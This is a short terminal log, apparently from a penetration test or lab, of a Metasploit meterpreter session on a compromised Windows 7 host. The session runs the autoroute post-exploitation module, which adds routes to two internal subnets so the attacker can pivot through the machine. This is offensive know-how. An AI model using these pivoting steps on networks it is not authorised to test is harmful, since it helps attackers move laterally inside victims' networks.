 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter >